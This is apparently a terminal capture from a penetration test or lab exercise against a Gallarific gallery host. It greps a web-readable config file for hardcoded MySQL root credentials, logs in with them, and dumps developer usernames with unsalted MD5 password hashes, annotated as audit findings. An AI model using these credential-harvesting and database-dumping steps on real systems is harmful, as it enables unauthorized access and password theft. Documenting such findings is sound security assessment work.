 www-data@vendor-eval-01: gconfig.php hardcoded creds
www-data@vendor-eval-01:/home/www$ cat gconfig.php | grep -i "mysql_\|gallarific" | head -6
$GLOBALS["gallarific_path"] = "http://vendor-eval-01/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
# Hardcoded MySQL root credentials in plain text inside web-readable file.
# Anyone with file-read access (including any RCE shell) gets DB root.
www-data@vendor-eval-01:/home/www$ mysql -u root -pfuckeyou gallery -e "SELECT id,username,password FROM
dev_accounts;"
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09ff38e0a7c12da0a |
+----+------------+----------------------------------+
# Application stores passwords as raw MD5 (no salt, no key-stretching) — Finding F5.